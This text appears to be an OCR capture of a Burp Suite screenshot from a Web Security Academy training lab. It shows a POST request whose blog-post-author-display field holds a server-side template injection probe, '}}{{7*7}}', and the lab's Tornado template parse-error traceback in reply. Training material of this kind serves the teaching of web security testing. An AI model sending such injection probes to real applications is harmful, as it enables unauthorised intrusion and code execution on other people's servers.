 1 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex Hackvertor
1 POST /my-account/change-blog-post-author-display HTTP/1.1
2 Host: 0a5000680494f5a9c359aa8b00a900f3.web-security-academy.net
3 Cookie: session=6DDzWnClK70xe8IcZeETT5GVeFI83kiX
4 Content-Length: 72
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a5000680494f5a9c359aa8b00a900f3.web-security-acad
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
hange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a5000680494f5a9c359aa8b00a900f3.web-security-aca
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 blog-post-author-display=}}{{7*7}}&csrf=ZWarCAxX2yxtBD5HVAfiqvUK1l
Web Security
Academy
Mystery challenge
Back to lab home Submit solution Back to lab dashboard
Reveal objective
Internal Server Error
Traceback (most recent call last): File "<string>", line 15, in <module> File "/usr/local/lib/python2.7/dist-packag
in __init__ self.file = _File(self, _parse(reader, self)) File "/usr/local/lib/python2.7/dist-packages/tornado/templa
reader.raise_parse_error("Empty expression") File "/usr/local/lib/python2.7/dist-packages/tornado/template.py"
raise ParseError(msg, self.name, self.line) tornado.template.ParseError: Empty expression at <string>:1